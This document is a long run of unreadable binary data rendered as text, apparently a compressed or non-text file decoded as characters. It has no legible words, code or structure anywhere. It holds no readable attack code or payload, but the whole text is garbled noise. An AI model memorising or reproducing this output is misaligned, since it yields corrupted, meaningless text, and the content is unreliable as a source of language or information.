BfX�}����[o|�`O�P9��^o3�ЏE���� �#�h72�0y/��`���h�FUF�~�F:�\v� ��$_�����Fr��Ldw[�Uv��}����Ar���$+@�za���1o�D0� N��������@���w���II7�Ȑv��I	���� ��O�����kiۗ�M�H	��')�J�M����������L��p��"��[.����a��'�����_&�����"'�G*��`)�����^-<�g�5���<��&�6�eS�B����Hc�'3n�d��w��4�RV���wm�<�\V����c��Л��S>�T���~'�����w�T���Zg^.T0<�Z�����L>�()-N���jN���L�_'��+.��~�*5ן�uI7As�X(IȔ��̆��͈��Ȑ������1�z��M萛��E\�̖v��||��	�֣&���n��Rm����]�ռz����h����=E��1ݜc����	u���W����{�.Q��|���[����>���4��� ��U�gLAR�[��ImN�3u;��:��)I��T���B��owy����� �k9�J�S,V�f1?��ӂ��Ъ^�Ϛ��ٌ���#ʑ�,hʅ������i���p��wH	d˹���(t���j�F�Ϯ���	���	%>��s	?�xJ0c���w ݉�z��	4kt�3d�J����P��q��)(� ��h�~���.��nQ��6Q�O6��)^�����)��)j�*g�"E�Y���.�,���R�	�]!?ւ,��!{��"І�	#w��(ͪ��c	w��\=	7F��՘���A�d����۠�ˣ�o~[���̙M��uW���h���i �0k��U���60n�v�k�fqn�dU���Ws~�A�=I���Ȭ�t؉fwC�̉׷~{�Įz�y{h��P���{�@���\�1QN���V1E��&^:rv+z��̇�r�j���swċ���N��AV��j�Qh��*�R�n���{Q�[b���ɐ��vK=wl��4�A����w�,쭐ؓ�]$�u�L��:n�?x	��b˗�oK��� ʔ���̫"+�%��0L��y����+�M����T���)̍��8U�j
�t��w M�����H�����iͳ>���+�>i���O��A�v��w��?�j@ͺ�ĈOȠ�4@�m���[�v�I�.��
P�6����W#Fp�����-���7�Cݯ�:���+�paGx�Q�v|ϥO��J�6t��βp��1N��+΂ ���w�4��,��r�'����ΠZ=��Ū���$��	����(�z��*��S�0)R���hU`Xʼ*��ͣ��T`��Y`����Ș���ð��3#th��tO�v�� `�׷�ũ���ˤ|@��:�D�o�j�J����'���ς(o\/.ȍ�L��@$��|W|-I�g�L�:c];- ��cY�&#���v�6��/[��t�H~}����F*f_�}Q�S`��{�d�~�Qt�_;�%��w��ݼl��nh��3]^l������� �f�J�,���hˠ�lʟ:e��2�;�p�����:���Tk��1�E`иB� �˒���'���-��̓�ZN:-�D5J)bvk2�����.�6w�~�zE�н�m�l�)/W��$"�M���BtkÉ�DZYN_�8����5:��ۉk쵱ѧ�a��y25z���D���/HJǱO�I�4���B�bq��I1�Z$�m����Q���
�[g�|�r����w厇��C�i@⇮	%�	埶y�|
��6e�i�	Nx�D��o�k�G�����̿����T
�0$֢]��zZ�[&4d�Ĳ4�2½]��CȬ7�
��+�"r �A���[�p��ɘ
��#L�kh���21��7��Kƕn�q_jb�����
q�j���MM��e6��N9���x�}�-d�/�4�����Mu�/�>;X:�BH���9���p��ms���;��Y�^�E���wנ�������~�y�k��f���ȋ��|��bR�2����Ɯx�r�|�����7��K���Iؤk�t~T")f���ɦ��f�먫/�}��2�Ni#�K��W��F��zd'Mo{�;��d��s�觾��H=wk�tӹ�
�Y��VI��v�wq�HjT��Gկ�|�U�࿰Mq�N��4���#�� �����������Tx�U.�i���ɑXJ��j�$0N��sSk6+��f�'��|�2,<#��Niw ����h�6uW�s�I(�Xy]-k���N�0g����
`l��ې���ZpO-����+u�^��۠�?��G9o&�6�|����:IU%��F���*���}�W�[��$u-��%Sܨ�=�U[�t��"�ɔo�L���=ތ0h7��J4(���,I�yۖ\�b!V��M��0LɌ�X�f�雲i�Fax��9�� �gI�@F��W))_4(�0�1��{M�/ݎ�R�%�	��wX���L��	��qiip�G��GI�,�p�<�4��>W���Vi�)��sL�`NSD���G����}(�.�؈6�=]�T�+��`��l�̤��N��K�,O�$i�Fj����X!��lY��0��}Ӵ�&L�,I�x�8ք��Ō�N�6L�隶�k�j��Ήʐ!�4����2,��X�Fk�2_�)u<�5�z����W/qUw�� ����W�t���ꁰ�̺,{\��f���L�􋼨갸*w����6���X��h�l��Ȍ�`yTA,�d�.��P=Q)ӊ��U5�E��@P��ό���9�#��E�HZ�V���w�����4�pU#���фB��	��`h�D�1I�L���Ծ�k�!��@��)���b��k���>k@9�ZӨ4�i�&*1���߷v˓5��N�|]�~�l��P�~�U��������D�H�,.���	�����꿤�� ,�>׾d���Fl��K�8���>U�	�wŎ�Y<�=��܇�\��L���s�|ң����}<A�������B��B����f�~��(������X��7Uo���$p���
���8V�!V�FJ���Mզiֲ`VVa,��	��T芁���(ߍX��M+ݛ�J��zD���/	R���U_�{�l���x]T��2B����I���m8�����n�u�/t��8a(���h��F=�P�Bvj/��/,Gœ���W!�Z|U�[�A7��-��༘w[�X��B��m	-Ђ@��
��QH^�n	
���kJ���̔ٸ��b,j�(��:+��d\F�_��H�Ɍ�ȉ�y�HHÅͽ-�G�,����)"�6)}�U�z����L����^���h[�t���U����p\��X�n.�p��K���J��m�(�����0�B�>l<���U��hRi�	���}�[�N������Ba����������`ߖ��6ތ^�L'�L���^��D-���	6L�_w�̢-
�@�_�z�@�\@\@A5�mȉ5`F�]�H"�R$"N�"MG�����}�^،cV`8� P���#Z�붍J���X�;J�� K��c�틬F�F|Rr�Kr�u��RN�B��t�.4�&D���q �RݦO3�]���klױ��pM�����d_����6�-&H�[r!���
���$���뷩bИ *&QT�
��� @:�c�Y������H��`���-5�̰� "y�~H F:�w�1b�p�J����X I ��,.Z�%8~�Z�灸�9vo[�c���tՒqʌmp�s������$_&W�t.uP���� %t�Q"D�ē�����U�(�e��`�~�N��X���P�t�ĝ���N7�dkn!��$����L(�L#�@����`���`���!Q	֤ƨ���dO2�cx�d�Td���B�E��lƚ�_�Z5tKyO�{�Ny:"+1�0]��\��V |j���'���6^����$K��Uw-Y�s5�s)�s�j^��=�[�E�����h�(\�d�'i��lG�8PC|]�T%�^�܆X2%l�4�U����΀N�Qh��[L�.l�%�q��$�4h�-I��8p���"M�k5քG���OVx�fx���������9)�9�6+��`���"�7� �ʿ�W Q_�=i/E_��3��H��W|�l|����'����H㵉p*J����8W-�c�ˌ=�|�<g^2�Fԍd�ˑ�t��vȂ�����aB�Ŋ��w��z�A7���X�~��\�N��D���2�`_W��ln`l�d��'�8��'l(�ū��	�Qx1H���:�kd!&	�tI��	�����}݇I��˺���}Q�)(%���nd���<M��M�s�+i+f�gD>�%|=����.��6R ����g`ؤI��ɡE��wo��ȼH�����tK30Hɿ�=¾_z�^e��\N���lĩ���pA��cv�����(2RW����i�����:�1
z绁�h�F�w�^|��������xӆ�k̟���g�����GmŤ}L��~��K��}�����w�N� I�H��C� 	���eU	��}� ��W?�����p�H ��0��0
���\O�\��ͰL�/�BE+����)�,-�Ñ׍<�gb�H����qY����㊣���,"E|*�����ɺp�q�{�˰�p������O3|.�����sF�sfy�<��<��O�1�E�o�:?��IDFL�䳁�]��g���kw���� ��$=���N�p!���
��0:��o�@����d�O�T���N������Mi����݇	�$I1$	��=�d����q!+��I����p�7�0���}!��#k ��	�C�'s2'����&{r'w�0
��p���!S�݋���Je�J��p4D5�s>o��-Y�2pvfy9Ԝ�ɲ(�[���J��2s�4n��ɜ>�d�s��<_��C��q����̑x{�%�Ώ���t��+�O����~J���_�wETu���jG�8>)�(2�GN�<�3�!���6�k�W�j�I�ڱ�~��Y�$xB�8���$�L)Ѽ�f�(��{��Կ����ܿ�dL�2����0
����!J��UI$�3� 
�$�Q5Q5� ��J����pT�pwIUk��C�%�3!�:K?����85SK� ��G�G��'?��}j���v��l{�W+��	��=�3�E�6v��p�$
��
b/Hb�
c36b#v��	��I�|�f{pfo�gg37w5n�w�w	h�Q덁���IH�PiGs��_�4�3��t��tf�����B���?��@�O@�[ܖ��t�{�!�A�~��MD�E��N�����*����t�hWʏ�v�p��͏�\,���E���a�A�����ٺp/�ð��=����Ű��~���������`�+�������/��"Z���������󊘫+���ꞁ9��>�#L�d��l�+��9�I�t�_ ?Hw�tѣ��iKw��O�w��ݍ��� �ȓʟF����s�F�c�'��óܥ�2�m&���W�2:�����s��1�f!��>��2�����T��W-�tf*ixo� �u��Z@K_.e��F<�KGwA�wʀ�H�˰��>�x�v)��2n�&����LXJ��l��H�L�*qx�����w��J���-�˜Yή��)�`9)v�`1o����Z����r@���-�m���-�aB��"!�6l!)ƚ+ S�ÛE�w	I����ˡ�]��*L�ɣ�"�l����C����0˙=cj��kh\�X��]��^۹�"��[���@D��1�Y;����L�Z�so���o �N��Y��MY�{�iY5��Z���
�*1���.1�3��7v`�4�(��p,	j3Ԉg	�5�i5gV[Δsi6�l-_�����H�qx����~��48J��)ˇw�Y�I��J�Ҥ�LۼAN�����j)�0�
���`@����X�Z��¡w/�����C�q���rگ��bAĿ���F��@*���2� R᰿�B��������%Y���8D|��Ɩ�pr����ƚ"8���}�eZ�sI^��`H�KZ�Ty4i�l�n��(��~���4.U�n�_��G��6��G�Vs0��7v�J�H�������XW�(�����6K����L����(�Κ�<�L��BvN���(�� ���:Ϗ�:l�@P ��`(K�sD�oK�>:w�N-�mw��wpZ�L|�Nܩ��D� N����3̋�����������������M�?�x�h������X���h��hʕf��r��˖z�w������%����*��]"�N�\�C��M0������v������Ԋ�����ri��:��y��y��5:�[!��%��3,I�0��LG`f�'�\ȯx�7�?���d�v
���^*����_`�ଫ��ͪ�V}vI�	�ĨĠK�6y�Ѻi��K��@�� ���w`s�ʚJ6�脓ɋ�`h��0I��Hͧ���<��zG8|��eR���Ě��Y���H�� ����Q���@�h(�� o�d��j��Aӳ�kJ�H��DIə���������
X�l�*�EI�wI�j肕}�ϟ����\���
�$-���#��v%�%�i�(��� �tj�M�� ͥb�^����*sG� �ƷQ�=�_�[���jpk�4k�9ƒ(�4l� �������U��wl��ߏ���@+��A��2 ��� v�9f���2��zP�<���[����d읹ZB �7�qH�A$��Ȅ�v�A�9�<�X��(��2[����R��#S%(���	�Tv+)Ĺ���U�J2��)�8����3�ef��m�ܣ� S���V����!�i��BH,�i��bZF���媜+�	�P?�����(b�ּ�ة���	��b���,��!y*`^Rd���,kN3"��Z��
�c�w1{j�5�q����T1e�o������_3b������w�)n�8u#��.*��9�����ܘ
��C�YɄ�,�;GqOBP�)�y��hDćD���%F.qҤ�>����ʮ���hO)�`��	��<+;������d匧pS$���6ER/��b�\-�} ���L;�wH����:�B��8J�8c��_5nf'�����_3Mޠm�R�N��������n�6%�����Z���9)�XJZtn�S�,�QX�w��(ӕ��ݰN��3�79?5���Tl�Ju>87�t�*��K�UϏF���0��h�O=t˥?�U9"C�t�N�L�p;`/���� �(�t���,��A�d�˛�:�|)��Bz;_��,z�j{:�|+ъ��{��N�1G��K��y���I�����J(9>��2�X����8�Ò���G�Y��\������Hue���h�r\+�� ��b�<�#f�߾�cl�ߝ��a����c�2N&8��Xws3K��9I�B���������Kf} >W���3��X>��"?�^N�����)�t���?�Z���W��0}%���s��A��m�y#�t��5R1F��u\����/jr���{"w�:��\4�S�6l������p-@�!�/n�#�o�ߌ�ڬ���͖��:��a�H��
aH��
�����!�R/�N����Fn������d�G����H>惆6�v	X�JX`�f��f.�g�e�,n
�%?t��w�x�@x��y�g\d!��%����
*]��z��NCT��%{$���3�|̧P2�3Ƨ}6�}rA)L��GQE*�i1
���S��6�VH�Tx#->
߆m�j��-q$�r gVze�p�h�&W�&s��KL�:ɝ�(Ԗ�F�ubw��<+".M�JK��ϓf�x�b���f%^�u��&l�m��ɚl��ɘ8@��o��A,���L��,�̌��`�*�6�����C�����b��E(&�j�f/�nd�n��p��w�D&d��h�dt���#><Đ�ff|�qf����:��c�#�x�%�Ex�zx>X\�'��%0n�1��^�*z
���_RX{��P�|ć�e��gP�J����*(EQ��R��䧏�B�ʂ,n���bҢ7������w��l
�,۲�s>�9����[ZW�9��Fs��*��a:t`����u�h�ZǞU�����ĸ�ϐ�A$��f�&�&�F��z"� �/���̬xˢ��<ϔI`�8�w���w�a�.��;�.Ў��i�h��}y�z��(��ͭ"l���>�ZG������B��:Y(���偧%�:
�Z�t��Ǭ��y6��g�zX�Q�:^�3���a_z8�=��K�)�E��*��
�:+,%*��~�T8e�=%܌���*�	���n(qP�O������]:��ds"�t:)�`�N����m��� !RGl\�lNɳ�DNn�l\��ukllbO`��L&z����sb��c��l���9�&����=wo��L��;�H���:^Y�Tپ����n����cL�����(�˩�����*�_eJ�.�۷�J����Ū#;��=� ���Z?�z��G�=x�58y�J�� dJq�G�}�}Z�-�g^T�|�G��=�e8|zx(���}^�B��R�E�Lh��|+ͣh���Y�V!�nۮ��J:��k�C:����h���wɦ3ɝͼ��h�jM%��/i��ۑ�Rg�^������DK�Jlx��	$& 	�d�)�ʸwL��L�����A��~��!��[�:��F�5\���;�F�b�.�����x��{h�V�x��<,��ʭ����8��c������}�cFؙŪxg�`Z�>ٵ:��Ŭ���38�Ś�g� �@�^Tx��¥����{T��;�3l�P�]�e;�j�T�*��*�@���6�=TH
����2� ��h�`�rb�ݦ���wŜ��3�ع�3��;�OM!v	�^���H�Gu�_�^%Ά�/-���m��v���w?&��y}��a�B��09�f���HO����*�(K���&a��E�j�BP䍵<�Ic�ɿ���������*��e�e�`>�*�@_��
��Ƃ����
F!੽��]º+�m�G���ڲ]�!1�͝�Z�S���|>	���}8��z�:�\)� :�������*���g�����Ѣ�m��q��LZ�#g���?'�?қ��=���#B�*�Ң?�� m��o��Qw.���w��Q ����������H��_�0�8���󶛔������Z�꽘;L��Ca�j�خ�����j<�^�T����� i�g|�ڊ�� ����;�G�����fY�����&.ٍ�ڷ%�}\��^4��`�c�P�S�W|4>	k���  �:�����[���Ʉ��i5T�, �1ŀ��-1-6X��p�)�A�[Z��p#��L�UI�4HlL�������("P� � �mr:��w�m"!�_�wmx1�oq�?��y�g}��I�A��β�������GP`������=<aR�Ū;\�;�n��3fcp��I�Af�b|�䘰�j�K?7a���ZZ����wf 9[�~�3{�1\6�_��ݱ�����Q�y�|� 2�  H��:jy�+�Hޱ�W�z+h2�A%-��nR/�p�񁬜q���Y���Y �� 8J^���p��La��0�}�&��B� B �ϑ}��]�<gwqt^� b ���qMȮ�o�p�N�|�2y��X��
?����n�D�5�ß��
����b@$D�.��x�|��ʪ�������C��/{$=�J3�J�5�fLL	8�[���g�
������@ZX��@g ^��e���KNC�1�ʝ� ��I����ex߽͎JX�f��ʜPR*R>*j��ɔ,��L�{��'/1�B��Mț��=�ɍJ�t/4 �49�S9���H�,	�JɝQ)��Ӓ4��o����gw��_�<���?�%��k]B�?����撗,�s�|��͆#�@���l�AP9hT9�j�����^�1+�D���E�8��n�����^�W��"d�c��/K�uD�p���J�D���h�����u[ɵ\��\��uf�;\��]����H]յ�H�և^�u^������mI���;�Jq;�O~�Ÿ2j1X~޳�	*�P�!uK�y�]���&O�M}��聀����9�ڈhN��U���*��N�����@3�%^w�Ґ��fOަBTB=4A�R%��1;%TC?��'����88��|�/9ڌ0+��l�C`4F	Aa�
Ò�o�Ѹ�4f2����	� �Y�Z%,Y�Z��2a>Jl�ZsszTw��2?� �v��Y0"�z��z��8��%HH�G_dx(�T�ֽ)��E�]�B�Є>UKir�-��L=vhL5�7؞����I�t�4iN�7I��"=
�2����ǐf�`��Q�V_1�}+�y��&4A!C�S���� w�@Zi��)u��<��~���(PT*�
�j:l���#F���c��#D@��ܒ�:XaHX9���Y1ӣ��:��1����6eF3��f��0ֈ�'x�Q�0܉1z0�T�/�FخS՜���%Hx����J+�����u�p� �����":�) �ۨn�Y� ۺ�T@�B���
t�������A:-C�����X���[�A��h����2)/Y�&"��2�![��r�p/]#�%z��*B��Z��C������w0�O% ����H~fH��w8�j�	��\��?8�5a�)���[>��1���(-pjR7�_���h{���+)��|�\w*M�El�S��c�������p��0��v�6T�l@�� h�
}����	����` /kI˖���
�Ч!ڑ���u�ziTOG���t����P����
h�J@�M�x͠�ǧ�͋�P��żi�� ������i�H��Ij�N�M��M�K�+K\���ތ��w�A��"������)���\[��tɘ�ž�δ�Y�N����!���|���%,Z�Ma���9L�������m�ؾJ���Ýr\�߆�؝�@���RI���-�Z���U��˿� M��������}=E�Y]���]��	�ΐ�w��E��N��5˅�K�J�O��Ȃ� �R�-A���h��i�wy=���J�>q���l��	�[�/����2]͸ΒS)I����o��0�V�ayI���j�8ل���9��ww������yK�I`��$)B�㘜����zA�+��z;雦�:A�����o{F��:����@�5h*���+3`@�(�D���ҩB����^ޔ���U,_wtI�	(���SN�|�]�.�*1Z��Aa��=�+�� 9�A�b�Q�w�\��yh(�!z\m�y�����X��X�ݬD���z�/$�b��b�u���0f�Xԩ�#&:j���g�{��g�#49O����E~<�}�����9e>^w�Ce���7�pH��T�Ȑ�Tș�ov�`.�Ռ|����p{zL6k��Hc�X�L8uD/�������9 ������ɪι�w�ɞ�@��x�t(�LI��@˔j�P)�<X����ˑB����X�$쪄" ��ܒ�|����ؠ![ ��:����j��l̈ ��2R�4����f�Jx��jn>����q���
.�a������(Ha�,�Ah���e,��$��v|�M1���1����A� ����ި�B��w�cȍ"=�k;s� ~�#H�̦0����@�G�N����oQ:��ż*�x:�^�?8�6xU.�SZ���DhtΰL� �R����g��rl�Tc�S��I��u��d��Il8	�$�fDG�r�I�},���|����k�"�Y�@
�\(��)C�2������:�;�&X�-)���K��L������*	j����a�<���
�Ĝ��,�����|�8��v������N*͟���N<\�a򻁇wTO"���JO�I]	�H�ˑ G�N��ݡ���Aҡ��M��}П5Z��KT����M_Jlm��af��hM�7Rβ��j�.�M:D��5�Σ�5����c�@E�a��/�Z��N8R�ɲy��wIf���[W6�邿�i׹ ��^���ʄ�/�R�(��Drd�M��(av�������<�D����X�\���̵�~� ��:`���Kr������>*+!< �Ӫ�5+������^<wۮ�y��R�������&x�:���,���Vhp\4i��#+�ժ@�F�3�B��Ͷ-��T������ :i
=0�'F���ݟ1P��5#�sz�T��9�y��$B��:E���&���"n��� <�S5S�[�8�C�Rh�h<����C�P6C�[1����`fd>?w���#�������H�:(�Ӥ
�P���G������ ���X4�EJ��.���*e�i�W��\6u���b�)|7��R�w���ل����[$��8L�!�m�
��J� ܳ��kUT�O�̄�.bu�0��M���+6 <R3��	G����晥�H;��;M�����Lp��
��՞s	<B�Ap� Ʌ�5��@�sC� nl��{���<��V�~6=%Y��i�e�)���&��By{3@8�(�J����L��t^���/+���R�G	���ń[�h�m�u�\h�'RYF��@e��%��WZ�_~� ΂��z�w �s���/H����j�9����O	���۪�v�Z�l�I�J���?����!隁�]�iȄ�f�z��Y_Xǌ�Ɇ�W�
����O���H���T�Z��Jǘ
��N����!4PJ���X�-_�N�X�ϥ��C���DY�ϼ&�5G�Ҧ��1Qyy�mD��o��!]��ώ^�^Ɏ���hL�~;�s�vz�n�����)�ԋi��?�A�G��w��u���
ǡ���j�{���U}�w�O��m�&�֙�٦�e�ˢ��?���Ϙ3^����H��@�𢪽��ԫͿ��嚮��Z���܌9�+?�]��������"��(�� �������ܡ�
̴x͈���P�P�y��� ����)�&� ��t @߭�_��ϋZx����8�/��I�:j�6��}��Ʌٴ[���ɑ=,�d��)i�'i����z��W(��?����3��M�fJ�� ���wh����R)�pz���	w���wKM����AM���
����ՠ���J
Q��R����m�փ�.��t�����٧�٣|�����O��ɤjע�̈���x���߽��˚��P��L��0τ������]��8���0���V��������xʹH���y~ę�M�t����wȰ�艥H��_�̮� ��������9�[8��9�#�6z�i�#ക�<,�Xh���h��<��c�f���?60�P:�9Y�J�3��O �@ywCPE��^�Vlw�] �	8����T`(��L8	�������nP��v9�˨�@�B��5޼����?��J�p�%nf���َ�װl�4���*H^��`�
��P����K��0�K���P�˱��ί������Y��z����j�����ʾ�٪�J����������v������(��ڱZ����<{�����[ȅ�9��)g8�ّ�OAjX˒9i��>��~���*S���j{�wL����C����/�p;�a�j\�S��PQ�5H	*�ޯ��H
�J����&A�ɸ�|�إ��p�ֲp�a]�����?��,��H��y��z���כ��ʪ�������[���*?,o�lQ�	�	���϶�������I���i��!����)�"(�sX�/�����������b�R(�,�����#������Hڟ���Y�;̑�I����G�c��0P�}��:	�z��w�_%M0����b�r�G�����]��Q	���T)�a�|�	W�)��,�.a�����!�v���:dL,y ׊����$>�J�}��������� �N��z�/�J��/�������AN��А�����V� �^� b��<�������<�|��l�`a��S��<�b����"-�"L� w�!2"�y���>ű�ͮX�#��T�����(��H"�a�O��$٤C�XH�e�w-�����Gr����0��+y�SB�o���Ě���+l"Fa�&eK�͏'���u�'Q2͂�M-,y��B͗.!����_}��-���A-�:1���#�r��埻'~�e]�=n��/.�b.����j�׫�*:�<��;�F^����`#Ԑ��R���������8_�y<��r �Y<�����:w��}!���c��ʠ���n=ד�AO"�(��C�UX�Z8>P>,#@#/|�2+��$��$�a($w���f_���������z��~K�D%���i���P1���g&x:,���5�'vZ2J�,��3t��{'��>"���c��S��<�����O�ک}]�1��<�����"�V̤�褃˺6�n/�R	����X�x�Ρ�˨�J�w���>��C��i��N��	�{h���H�S��=pq!uAH�]=���!r����H��t"E_�̞���̢?r��>�9�4�����ٴNҴ�OJ	�K�h�wESĘ\���*�F\jKz��c*6ɦw��Z9����&Q��e��_��#c�n�Mq��g9'���>��tM����[�$�%��b��[8�!-,^-k�O����.�s��᜜\φ��T3��������aZ�|:m�[�n�#6Tћ�;����:Z���m7�#�c�e�H.tٓ�!�DB5/H&$=�3=-�C;�>"�(��>d�#$X��!> (�ߩ1��;����)$�$,��L�E>`EUD�ihd�=��?@�w�����s����G@��`g�Q<1:������x�m<2�'8�^'DMR���
��N��ȏ;���7���]Y<��$.��xiǈ-��̡�A�P:�6�T�,��6�36��gc�����<�7��/��B�i�1��8\�Y���V²�]�>H&dH:�]ѥ�#Ұ��>�5I6d�QXI��}��h��,���_��\8J��0��K��e����>0%\��o$�����&N	qFb�����wF�p�,.x�sԖ~r2��Xw�X��P�8�9�EMX~̨�*
��X8�4'YNS���S=���Z�����\�E�����!��@O���T�>�솾	� ��YU[�;Zz�\�ᮦ�!�̰b��8�a��<�*�s�r}� 8]��C=䝝���x"׵���X_WX��=B���D�f��v(�T2� �_��$��.E�d��Q$@�PGBK�������Ҿ_%E��eD����x�a��H��Ƙ�,mJ�83kwP�)�ur�.�
��8Z�Մ|,�8&�XxP	:qS|���֗�֞
��p�Y�5ΰ:�
A���\��@E�/�����`C@���Y���A�vS�ӿ�YA1���|U����v��A t\%�Cɑ�}~ByE=�s=/R�b�c�oC�CveIT���f�?�ݞh�)@�3��q�_�%��E��$�c|��*��md�S2%#c����d�dN&��Hj{��Gv�}�M\Fw��"k��3Ic�W�f]�8���wn��&Ѩ�)�)�Y��9}��T~���ʕz� ������V.��\ʼ��5���[A��̂�ۼs[���C~6��ȵ���؃�\�J���<����Jo��Ψ�z��A�獤�4H,k�x�U�
�u u�(uPu��CЩ>0�{�u]ر��!aTHa�{�_#���i�K[�#�0��Erg$_��X�Hp���<�X�t3xRK�h�����0�wlus�%���Y�����
������q-����Lt��.����&��wE��`0qoN�,zhj��� �5�Ʌ�}W]#�v�hB�������2Rk���w��>�Q=�i�-�?�Ӱ�1�M�>�U��^��IGxi�q��DP�k����D0Al��:�&D1�G)���UL|a[�#@pSr�hI�ׄ(�S~���_t�m%���<%����P������F��z2�$�G������1*�Us�g�"s"���\/u�O�py/�
7�q���E�W��w�H�͂�XȚ8�*��쐊#����J���'sv�mʆ�wdȝ_ʜ�L�¼9L��Dg�����p�ΐ3�/��;AN�,�ɒ����������n��/��� �� p!,��>��)��I(�J�)v�@��*H�/��lq��6Y���X���к�����\.�����ȋ�������yH�z ���h����w)"$�eB#8P�C�?t
��9Xzc"�bJ�$1<B���������ۤ9���ĹO�Sd�E��$���X"�SD��eS\8�9�����w�_����0�V�'m�n�k(+�bru���腣xJ�gh���?��Pi�Us�jq���j���XȈ��e��I��4���.X���e��`�n��n�\Q�����(��/�)�쯓��iϟ<�	��)���(�A��zA�/T.�'/�9��)D;G6����{�
P�驰I9���x\{��pv;+���.��AY� ��N���X�bZ��@Kz�����+�(�"p:�'HB�$6�8]$�յ$1�-�_3xw*�|��H葙)5J��i�d9k��ֻ�5;�#^�YH�"]�vO~Zݿ�RP�y0jl�F�y'�ftnC�K#�0f���t|2�ph��f7�����g��b��p����	������� J����ՠ�b�h�nY�}X$���(~�p�-�ͭbQ��|�*E �$i���e���R�򐬬������ �
�
e��,�QbZ.#4+����S�z��ʋ��:j�� Ԭ��Α�z/���rOƄm�L��w�
*wTp0��b���٢o�-�����_1������l�6��8��C%^�#?l�JJ�&N*%�M��I��\X3�̤�J�-<oà��PjϤ+ͥ�i�U����˒�Y�԰�r\�|�"�ƻ��Y-�~BI�[���;�|#��D�8#dg�jq�a������<�����	�2B���(�q���K���|G��@��ы��PJ��|��SQ�ή���� � <-yX��l���L"����$�� -����aHj�HLw;5˩�[�4�۸M������v���l��\���0�"�� �i���d��ȡ���@D���)����'xͧ��n*2�Bͦ���x��If߁��(Z"�ˍ ����1�H⮹�V�*]4Fd�-!���]��J�2��yȝ� O��o�K`hr�o�X�^y�uR;�uem��FL��&�	��Q�u; I|~��ŝ�I#̀(w�&Ʌ�J�N�2�+���@�d��ټא�*9�����Z��w�\϶\��,����'��]����K�*CÓJ�>Y��9aRL��Na��t[rh�t<���� �9l���"i���`Y�.0�����ij��q��m�X������=�\�:��M��V	?N�%�Y��Z:���j� �m9_$k1��>����mX�97<֛э�1ΐ����Z����i:y:����Fv��m����hE�p��e����0�x���dzAJ������+�e��8�?|�J+��9_��q�I�a��k�w�v� cT`�]\�i��%�л�ͥ�X��V`μ����lV~�K5j��]��Z#<�w�j��ꍒ�3B�����I_�[�W,hЬ��q
��B��ǐ���\ĺ�iJ�}���˨~����M�]��"Yqb��΃b�^:H�@d9�d�7(�L�i���*�7�D:�PN4��[�D=�q�`����95^�+D#��RkCV��m+�
T�ռFK8���~U#w�N��e��2�>klWw�SGvA�c1w�(,k1 �:`�uaGh����*��!#H��O5]$�}#��U�5�g9f����7�Z����� ��v_�[Nϕ�Zp���Z.����Jj=#���Ń�	�5����s�kN��i����0�3�m���PJ�k4˄�
��Y?n���'�͖�ҩq�P�O����U
�:t�OX�$�9���K�'���FB��l�.���%Y��6d-�Sm���$qE-�i �x���x�z�.����X��A�c;�]w^"�s	�̫��42Q2pH%w�(�*���x<����1/�ҋ��3<��0c��&�3b:&�T�6��*���4��*I����|����h.N�:"J��
��C{��[�`47��>1��?�<����x!�����	�+��#��Q��ぃc����q�����6�s�p�Ԑ%z"Y!#�0>�#g��z�\Lã����H6�0��q�������x���I��k���������$��4��I7$#�w&� �_x�RP�S��k1Λ���y�2~!��ۘ${
Y;2�<y@�����@2$K�vh���I8C;'s%v؍�|������3n�&���,3�<��d�����p�I���y���ʗٴ��J���#���!��	���	�(��>!=�>��Ys���� ��K�s!#p�K�)�M���`����.r��hK��9�X+#h�*��X"��؀��ì��4�:�S��b>LdK������J��Ⱥ��������w�Lؠ=,�h�cA72���$����0��DÉ�	X��� ы��H+åu��<1��Q¼�*��p�U����O�,��<��$8(�P/����!I0�aJ�3SI�d�7c�����Œ))�K���4�h)��4ʢ�F�r�ﰉkd����pm�������1���3����i��8�[�+*8��
�.2���p�#�L"�-�����2J-,�/d��1�QI6c9#L6��<h�� ��`����9�	��wC�i0;�CL�Ä�Cs��di͘�@�	Q�HS��x�%��Μ�2�����ِٔ�2�؍^R ��xh�"���|�p D&3����$Y�\��� e	��τ���Zܻ�\���\��멍����'	���J,��.ђ����@�9r"��
���*�q�� *��� ��ː�*�[�3���K��?��A28�S[8#��t4�	�8?�h�"
G�`L;�#����t�.�L�497P���XՁ:#H��$lw��u��(������8���7��IX=\X���0L������㝲�+;J�M�^#���D�sY�g�
�$2�D%�Z�<�-슈�_�H��ُ�	�H��h	�p_�}_1��=�&4+3MZ�\ϊx� }
�Ћ��&e�&�x��)��'��'�@��ђ�PŖ���h���W�F����쾳}��>�2�q���5� ���P!��K��+#K�ؿ$(5y�L��PA���qƭ9(4���M7�:(�/�u�w]�)�e��bLgc�eS�E�ب{�������B"Xj��h	�pSH��I��J�TI��H��I�T���s[M�%�9�(���D=^zQ�R ��U�qT��OlHكZ%�(Tz2��) �/�_�i����ȏ)Y�Ř*2#Z�\33K&cBZ�����ޘʐ�J��J)�X|r����'�����ƥ�顢1�;)*!\+�  �r��ײ1�\���@-A-:��" �G!��é9�I��&�wst�wܕ����#?�^!�2`	�|�ٝ]�s91�ب{�.����@� �;tݪ�+i�1��Ei�Q�K��GpirC:kX��.F�s��EM�F5�����ّ�&�6�m�g��[eYz�ߨ�_�/�uj#�Ɠ�R��U���������Ϣ�=�]��ХM&���p��4�d�)Y=��Q�y=�dũ�Q�*s�$@ll�F�����2��q=M�p����R��,��R#+R3zR�"����X+��)�w��`�$ȝ�xm\�c;����cB������k�]�N�P̨3�~���@�i�e#7�7AHiL�$��oB����i-#�$2(�C�����l�ຮ����s�/{/K�p9N� ��0�>�zhN$D��ժ�Վ����t���=c�Vm
�P���i�Pk]I]&�Q��� �Q��L��J{�l.�.��e���ۚj�A�e�n���?��$� ���Q�H�^k��q
*r�v��R��� w틆 �B������6����<0.,�[���q����>�S�u�n�~B�Ȃ�c�����G��鯛o����o3�EȱGH�bQ�A��+BM��VT�����HS;�=�,;�9.nȥ��%	���9U���@��TBN8�]�ɺ�՚��
W2`~����ˀ������d��Չ�Uf�������z��{��|�P�ы�Hf���		��	�yֺU�^a����������%YJ'��+�-��Xw���w4c4�s�H�e\��55�+���?��+2R B���c�<���L)�!��m��D�Ĥ��L���g�Xg��XQ���d#B?	�h����8!o\S�$�7�1K�C�o��D�rC-@U���Y#�e#����{��j���G����2���J�H�����<�$�H<������q���`��� .�՜�A����@���c�j�)(Wm�ě�����
